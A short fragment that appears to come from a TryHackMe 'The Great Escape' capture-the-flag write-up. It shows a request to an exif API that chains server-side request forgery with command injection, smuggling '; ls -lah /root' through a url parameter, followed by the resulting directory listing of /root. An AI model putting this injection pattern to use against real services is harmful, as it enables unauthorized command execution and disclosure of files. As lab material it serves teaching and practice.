 TryHackMe | The Great Es
docker-escape-nuxt
the-great-escape.thm/api
the-great-escape.thm/api/exif?url=http://api-dev-backup:8080/exif?url=; ls -lah /root
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
total 28K
drwx------ 1 root root 4.0K Jan  7  2021 .
drwxr-xr-x 1 root root 4.0K Jan  7  2021 ..
lrwxrwxrwx 1 root root    9 Jan  6  2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x 1 root root 4.0K Jan  7  2021 .git
-rw-r--r-- 1 root root   53 Jan  6  2021 .gitconfig
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
-rw-rw-r-- 1 root root  201 Jan  7  2021 dev-note.txt